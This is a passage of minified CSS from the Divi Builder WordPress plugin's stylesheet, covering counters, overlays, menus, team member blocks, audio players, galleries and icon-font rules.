.percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{font-size:18px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .et_pb_module_header{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter.et_pb_with_title .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.et_pb_with_title .percent{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et_divi_builder #et_builder_outer_content .et-fb .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.active{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0!important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;max-width:320px;margin-right:30px;display:table-cell;line-height:0!important;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_center .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_justified .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_right .star-rating{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{margin-top:0}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block!important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block!important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45"!important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60"!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a,.et_divi_builder #et_builder_outer_content .nav li li a{font-size:14px;-moz-transition:all 